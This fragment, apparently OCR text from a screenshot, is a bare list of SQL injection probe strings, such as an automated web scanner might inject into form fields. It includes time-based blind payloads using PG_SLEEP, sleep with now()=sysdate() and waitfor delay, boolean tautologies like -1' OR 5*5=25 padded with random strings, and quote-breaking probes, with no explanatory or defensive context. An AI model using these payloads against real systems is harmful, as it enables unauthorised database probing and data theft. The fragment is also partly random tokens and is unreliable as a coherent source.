
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl